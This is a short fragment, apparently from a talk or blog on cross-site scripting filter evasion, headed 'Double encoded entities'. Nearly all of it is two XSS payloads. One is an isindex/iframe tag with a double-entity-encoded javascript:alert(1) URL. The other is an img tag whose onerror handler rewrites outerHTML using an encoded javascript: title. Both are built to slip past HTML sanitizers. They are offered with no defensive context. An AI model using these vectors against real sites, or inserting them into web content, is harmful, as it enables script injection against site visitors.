 Entity fun continued....

Double encoded entities
   <isindex/type=image xyz=<
   iframe/src=javascript&amp;#x3a&amp;
   #x61lert&amp;#x28&amp;#x31&amp;#x29>
   onerror=undefined,///,outerHTML=xyz src=1>
   <img title=javascript:&amp;#97lert(1) src="x"
   alt="y"onerror=undefined,[undefined,
   [URL=title],undefined]>
 